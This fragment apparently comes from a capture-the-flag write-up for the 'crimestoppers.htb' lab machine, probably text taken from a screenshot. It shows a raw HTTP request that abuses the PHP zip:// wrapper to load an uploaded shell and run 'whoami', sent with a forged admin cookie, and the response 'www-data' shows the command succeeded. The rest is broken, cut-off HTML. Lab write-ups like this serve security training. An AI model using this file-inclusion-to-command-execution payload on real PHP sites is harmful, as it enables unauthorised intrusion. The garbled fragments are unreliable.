 GET
/?op=zip://uploads/10.10.14.2/6d069117de936936b6c43c9ca832df8217e704d5%23cmd&chicke
npwny=whoami
HTTP/1.1
Host: crimestoppers.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: admin=1; PHPSESSID=3453ae3u28i1rgg86a5u0r9l43
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
navbar-collapse" id
<ul class="n
<li><a hre
</u
</div>
</div>
</nav>
www-data
www-data <fo
<div cl
<di
<p>
</d
</div>